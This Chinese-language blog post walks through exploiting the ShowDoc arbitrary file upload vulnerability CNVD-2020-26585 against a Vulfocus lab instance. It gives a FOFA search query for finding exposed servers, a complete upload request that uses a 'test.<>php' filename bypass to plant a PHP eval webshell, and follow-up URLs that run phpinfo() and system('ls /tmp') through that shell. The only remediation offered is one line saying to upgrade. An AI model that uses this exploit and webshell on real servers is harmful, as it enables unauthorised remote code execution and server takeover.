showdoc 文件上传 CNVD-2020-26585

所有文章,仅供安全研究与学习之用,后果自负!

showdoc 文件上传 CNVD-2020-26585

0x01 漏洞描述

ShowDoc一个非常适合IT团队的在线API文档、技术文档工具。 api_page存在任意文件上传

0x02 影响范围

fofa语句:

app=“ShowDoc”

0x03 漏洞复现

(1) 访问靶场

(2)poc

请求包

POST /index.php?s=/home/page/uploadImg HTTP/1.1

Host: vulfocus.fofa.so:57700

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617

Content-Length: 265

----------------------------921378126371623762173617

Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"

Content-Type: text/plain

<?php echo '123_test';@eval($_POST[cmd])?>

----------------------------921378126371623762173617--

(3) 访问相应包中返回的 位置

http://vulfocus.fofa.so:57700//Public//Uploads//2021-11-15//61925d8f0454d.php

(4)蚁剑连接成功

(5)也可以上传get型一句话木马



http://vulfocus.fofa.so:57700//Public//Uploads//2021-11-15//61925ef4e09c5.php?cmd=phpinfo();

vulfocus.fofa.so:57700//Public//Uploads//2021-11-15//61925ef4e09c5.php?cmd=system(“ls /tmp”);

0x04 漏洞修复

升级到最新版本

版权声明:本文为YouthBelief原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。